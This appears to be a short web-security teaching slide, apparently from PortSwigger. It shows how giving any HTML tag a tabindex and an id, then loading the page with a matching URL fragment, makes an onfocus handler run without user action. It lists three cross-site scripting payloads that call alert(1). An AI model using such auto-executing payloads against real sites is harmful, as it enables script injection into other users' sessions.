 Auto execute on every tag?

PORTSWIGGER
WEB SECURITY

• "The tabindex global attribute indicates if its element can be focused, and if/where it participates in sequential keyboard navigation" mdn
• <a onfocus=alert(1) id=x tabindex=1>
• <div onfocus=alert(1) id=x tabindex=1>
• <xss onfocus=alert(1) id=x tabindex=1>
• page.html#x